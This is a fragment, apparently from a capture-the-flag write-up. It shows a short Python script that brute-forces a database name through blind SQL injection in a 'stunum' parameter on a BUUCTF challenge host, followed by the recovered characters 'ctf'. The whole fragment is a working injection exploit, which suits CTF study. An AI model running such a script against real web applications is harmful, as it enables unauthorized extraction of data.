 128 import requests
129 url = "http://ff19146a-59b8-4bd0-8ded-5bf195180739.node4.buuoj.cn:81/?stunum=0^"
130 data = ''
131 for i in range(1,50):
132     for j in range(43,128):
133         gets = "(ascii(substr(database(),{},1))={})".format(i,j)
134         res = requests.get(url+gets)
135         if "your score is: 100" in res.text:
136             data += chr(j)
137             print(data)
138             break
139
140
c
ct
ctf